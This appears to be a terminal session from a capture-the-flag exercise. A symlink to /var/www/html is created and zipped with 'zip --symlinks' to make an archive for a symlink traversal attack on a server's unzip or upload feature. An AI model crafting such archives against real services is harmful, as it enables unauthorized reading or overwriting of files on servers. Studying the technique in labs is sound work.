 ┌──(wulala㉿kali2)-[~]
└─$ cd ciscn
┌──(wulala㉿kali2)-[~/ciscn]
└─$ ls
┌──(wulala㉿kali2)-[~/ciscn]
└─$ ln -s /var/www/html hey
┌──(wulala㉿kali2)-[~/ciscn]
└─$ ls
hey
┌──(wulala㉿kali2)-[~/ciscn]
└─$ zip --symlinks hey.zip hey
  adding: hey (stored 0%)
┌──(wulala㉿kali2)-[~/ciscn]
└─$ ls
hey  hey.zip
┌──(wulala㉿kali2)-[~/ciscn]
└─$ rm -rf hey
┌──(wulala㉿kali2)-[~/ciscn]
└─$ ls
hey.zip